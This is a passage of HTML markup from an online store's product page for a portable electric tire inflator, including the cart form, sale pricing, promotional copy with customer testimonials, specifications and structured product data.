        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25588876509469__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25588876509469__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44352298909981"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25588876509469__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--25588876509469__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="8124948939037" /><input type="hidden" name="section-id" value="template--25588876509469__main" /></form></product-form><link href="//mapleandmae.com/cdn/shop/t/130/assets/component-pickup-availability.css?v=132348821858131657411761620009" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44352298909981"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//mapleandmae.com/cdn/shop/t/130/assets/pickup-availability.js?v=79308454523338307861761620010" defer="defer"></script></div>




<sticky-atc 
  id="sticky-atc-template--25588876509469__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--25588876509469__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--25588876509469__main"
          src="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&width=500"
          alt="Inflate Buddy - Portable Electric Tire Inflator"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Inflate Buddy - Portable Electric Tire Inflator
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25588876509469__main">


<div
  class="
    price price-template--25588876509469__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 74.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 74.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$ 149.94 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--25588876509469__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--25588876509469__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><!-- split --></p>
<p style="text-align: center;"><span><strong>THE MUST-HAVE ACCESSORY FOR ANY ROAD TRIP! </strong></span></p>
<p><span><strong>Invest in an Inflate Buddy Portable Electric Tire Inflator today and enjoy peace of mind on the road, no matter where your adventures take you.</strong> Don't let a flat tire ruin your next camping trip - this inflator has got you covered! </span></p>
<p><span><strong>So simple to use</strong> and portable enough that you can take on every trip! </span></p>
<h2 style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0160/6474/1424/products/Tire10_480x480.png?v=1676253678" alt=""></h2>
<h3>Love from our customers! </h3>
<div style="text-align: center;"><span>"I recently purchased the Maple &amp; Jones Tire Inflator and it has been a game-changer! The compact design makes it easy to store in my car and the cordless option allows me to take it on the go. The inflation process is quick and efficient, saving me time and hassle and especially don't have to rely on anyone else to do it for me! I highly recommend this product!" <em>- <strong>Chris</strong></em><strong data-mce-fragment="1">⭐⭐⭐⭐⭐</strong></span></div>
<div style="text-align: center;"><br></div>
<div style="text-align: center;"><span>"Love how portable this inflator is. Makes off-roading so much more enjoyable knowing that I have a reliable tire pump available to me at all times! And the best bit is that it also doubles as an inflator for my kid's bikes and pool inflatables. Worth every penny! - <strong><em>Tom </em>⭐⭐⭐⭐⭐ </strong></span></div>
<div style="text-align: center;">
<span><strong></strong></span><br>
</div>
<div style="text-align: center;">So happy that I found this reliable inflator to be part of my camp gear kit. So easy to use and love that it is so compact! - <strong><em>Belinda</em></strong> <strong data-mce-fragment="1">⭐⭐⭐⭐⭐</strong>
</div>
<div style="text-align: center;">
<strong data-mce-fragment="1"></strong><br>
</div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0160/6474/1424/products/Tire5_480x480.png?v=1676259055" alt=""><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0160/6474/1424/files/2_6b9ddaac-611e-4467-a15c-b7b44e5f711b_480x480.jpg?v=1676259169" data-mce-src="https://cdn.shopify.com/s/files/1/0160/6474/1424/files/2_6b9ddaac-611e-4467-a15c-b7b44e5f711b_480x480.jpg?v=1676259169">
</div>
<div style="text-align: center;">
<strong data-mce-fragment="1"></strong><br>
</div>
<p> </p>
<p style="text-align: center;"><span mce-data-marked="1"><strong>WHY DO YOU NEED AN INFLATE BUDDY ELECTRIC INFLATOR? </strong></span></p>
<p><span><strong>The perfect solution for keeping your tyres in top condition wherever your choice of adventure is</strong>, especially during camping and outdoor adventures. Whether you're out on a road trip, off-roading, or just need to quickly top up your tires, this inflator is the ideal tool for the job.</span></p>
<p><strong>✅ Convenient and portable</strong>: With the Electric Tire Inflator, you can quickly and easily inflate your tyres at home or on the go, saving you time and hassle. Forget the need to search for a pump station anymore! </p>
<p><strong>✅ Peace of Mind:</strong> Knowing that your tyres are properly inflated can give you peace of mind while driving, allowing you to focus on the road ahead.</p>
<p><strong>✅ Multi-Use: </strong>Perfect for family trips, as it can be used on your car, motorbike, bike, and sports ball. </p>
<p><strong>✅ So easy to use</strong>: No longer will you have to rely on others to help you with tire maintenance or visit a garage or service center. The Electric Tyre Inflater gives you the independence to take care of your tires yourself.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0160/6474/1424/products/81QFj-CMioS_1_480x480.jpg?v=1676253763" alt="" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3 style="text-align: center;"><span>Enjoy the ultimate convenience of the must-have features of our Inflate Buddy Electric Tire Inflator!</span></h3>
<p><strong>The perfect multi-use item to add to your checklist</strong>! - The Electric Tire Inflator is also great for outdoor adventures, such as camping trips. With its versatility and portability, you can keep your tires properly inflated no matter where you roam. The variety of nozzle attachments allow you to fit a wide range of valve types, and the easy-to-read gauge lets you monitor the pressure while you inflate.</p>
<p><strong>✅ Durable and lightweight -</strong> perfect for family trips and small enough to be kept in your car at all times <strong> </strong></p>
<p><strong>✅ Built in LED light - </strong>use it anytime of the day whenever you need it </p>
<p><strong>✅ Long lasting battery - </strong>with a built in 2000mAH battery, it easily can inflate your tires and double up as a battery pack if required when going off the grid</p>
<p><strong>✅ Includes 4 nozzles - </strong>to be used for your car, motorbike, bike or sports balls. </p>
<p>And when you need a boost, this powerhouse doubles as a power bank and cigarette lighter outlet, making it a true jack-of-all-trades.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0160/6474/1424/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0_480x480.jpg?v=1676259160" alt="" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3 style="text-align: center;" data-mce-style="text-align: center;">TECHNICAL SPECIFICATIONS</h3>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Material:</strong> ABS metal</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Size:</strong> 0.92" x 3.42" x 5.31" inches</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>PSI Capacity:</strong> 150 psi</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Weight:</strong> 0.65kg</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Capacity:</strong> 35L/min</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Voltage:</strong> 5V</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Battery capacity:</strong> 2000mAh</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Package includes:</strong> </div>
<div style="text-align: center;" data-mce-style="text-align: center;">1x Electric Tire Inflator</div>
<div style="text-align: center;" data-mce-style="text-align: center;">1 x USB Charging Cable</div>
<div style="text-align: center;" data-mce-style="text-align: center;">3 x Inflator Nozzles </div>
<div style="text-align: center;" data-mce-style="text-align: center;">1 x User Manual </div>
  </div>


          <a href="/products/electric-tire-inflator" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25588876509469__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25588876509469__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&width=550 550w,//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836372037917"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&width=550 550w,//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/files/Detail-05.jpg?v=1684153629&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33745298784541"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&width=550 550w,//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/3_c1fccf58-b0e2-4bcb-a6a6-2ca43e082ff9.jpg?v=1684152819&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836372103453"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&width=550 550w,//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577 793w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/files/Detail-03.jpg?v=1684153577&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="990"
    data-media-id="33745299538205"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&width=550 550w,//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&width=1100 1100w,//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&width=1445 1445w,//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/Tire10.png?v=1684152819&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32835976069405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&width=550 550w,//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/files/Detail-07.jpg?v=1684153531&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33745305338141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&width=550 550w,//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/files/TireInflator-image1.png?v=1684154004&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33745341448477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&width=550 550w,//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/files/Detail-02.jpg?v=1684153494&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33745306321181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&width=550 550w,//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/5_7935c2c6-dda7-40cc-b650-60edb303880d.jpg?v=1684152819&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836372168989"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&width=550 550w,//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836372136221"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&width=550 550w,//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&width=1100 1100w,//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&width=1445 1445w,//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32835987734813"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&width=550 550w,//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33745310089501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&width=550 550w,//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836371939613"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&width=550 550w,//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836372201757"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&width=550 550w,//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/7_08f4f33e-2873-46c2-9f8b-c634a7f1b55f.jpg?v=1684152817&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836372234525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&width=550 550w,//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mapleandmae.com/cdn/shop/products/8_84fdd482-a242-4754-ab97-18bb031bdd34.jpg?v=1684152817&width=1445"
    alt="Inflate Buddy - Portable Electric Tire Inflator"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32836372267293"
  ></div>
  </div>
</product-modal>


  
<script src="//mapleandmae.com/cdn/shop/t/130/assets/product-modal.js?v=52128055760098790431761620010" defer="defer"></script>
    <script src="//mapleandmae.com/cdn/shop/t/130/assets/media-gallery.js?v=116888628631191181381761620010" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25588876509469__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25588876509469__main"]') ||
        document.querySelector('variant-selects[data-section="template--25588876509469__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25588876509469__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25588876509469__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Inflate Buddy - Portable Electric Tire Inflator",
      "url": "https:\/\/mapleandmae.com\/products\/electric-tire-inflator",
      "image": [
          "https:\/\/mapleandmae.com\/cdn\/shop\/products\/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166\u0026width=1920"
        ],
      "description": "\nTHE MUST-HAVE ACCESSORY FOR ANY ROAD TRIP! \nInvest in an Inflate Buddy Portable Electric Tire Inflator today and enjoy peace of mind on the road, no matter where your adventures take you. Don't let a flat tire ruin your next camping trip - this inflator has got you covered! \nSo simple to use and portable enough that you can take on every trip! \n\nLove from our customers! \n\"I recently purchased the Maple \u0026amp; Jones Tire Inflator and it has been a game-changer! The compact design makes it easy to store in my car and the cordless option allows me to take it on the go. The inflation process is quick and efficient, saving me time and hassle and especially don't have to rely on anyone else to do it for me! I highly recommend this product!\" - Chris⭐⭐⭐⭐⭐\n\n\"Love how portable this inflator is. Makes off-roading so much more enjoyable knowing that I have a reliable tire pump available to me at all times! And the best bit is that it also doubles as an inflator for my kid's bikes and pool inflatables. Worth every penny! - Tom ⭐⭐⭐⭐⭐ \n\n\n\nSo happy that I found this reliable inflator to be part of my camp gear kit. So easy to use and love that it is so compact! - Belinda ⭐⭐⭐⭐⭐\n\n\n\n\n\n\n\n\n\n\n \nWHY DO YOU NEED AN INFLATE BUDDY ELECTRIC INFLATOR? \nThe perfect solution for keeping your tyres in top condition wherever your choice of adventure is, especially during camping and outdoor adventures. Whether you're out on a road trip, off-roading, or just need to quickly top up your tires, this inflator is the ideal tool for the job.\n✅ Convenient and portable: With the Electric Tire Inflator, you can quickly and easily inflate your tyres at home or on the go, saving you time and hassle. Forget the need to search for a pump station anymore! \n✅ Peace of Mind: Knowing that your tyres are properly inflated can give you peace of mind while driving, allowing you to focus on the road ahead.\n✅ Multi-Use: Perfect for family trips, as it can be used on your car, motorbike, bike, and sports ball. \n✅ So easy to use: No longer will you have to rely on others to help you with tire maintenance or visit a garage or service center. The Electric Tyre Inflater gives you the independence to take care of your tires yourself.\n\nEnjoy the ultimate convenience of the must-have features of our Inflate Buddy Electric Tire Inflator!\nThe perfect multi-use item to add to your checklist! - The Electric Tire Inflator is also great for outdoor adventures, such as camping trips. With its versatility and portability, you can keep your tires properly inflated no matter where you roam. The variety of nozzle attachments allow you to fit a wide range of valve types, and the easy-to-read gauge lets you monitor the pressure while you inflate.\n✅ Durable and lightweight - perfect for family trips and small enough to be kept in your car at all times  \n✅ Built in LED light - use it anytime of the day whenever you need it \n✅ Long lasting battery - with a built in 2000mAH battery, it easily can inflate your tires and double up as a battery pack if required when going off the grid\n✅ Includes 4 nozzles - to be used for your car, motorbike, bike or sports balls. \nAnd when you need a boost, this powerhouse doubles as a power bank and cigarette lighter outlet, making it a true jack-of-all-trades.\n\nTECHNICAL SPECIFICATIONS\n\nMaterial: ABS metal\n\nSize: 0.92\" x 3.42\" x 5.31\" inches\n\nPSI Capacity: 150 psi\n\nWeight: 0.65kg\n\nCapacity: 35L\/min\n\nVoltage: 5V\n\nBattery capacity: 2000mAh\n\nPackage includes: \n1x Electric Tire Inflator\n1 x USB Charging Cable\n3 x Inflator Nozzles \n1 x User Manual ",
      "sku": "200000182:29#A;200007763:201441035",
      "brand": {
        "@type": "Brand",
        "name": "Maple \u0026 Jones"
      },
      "offers": [{
            "@type" : "Offer","sku": "200000182:29#A;200007763:201441035","availability" : "http://schema.org/InStock",
            "price" : 74.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/mapleandmae.com\/products\/electric-tire-inflator?variant=44352298909981"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--25588876509469__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
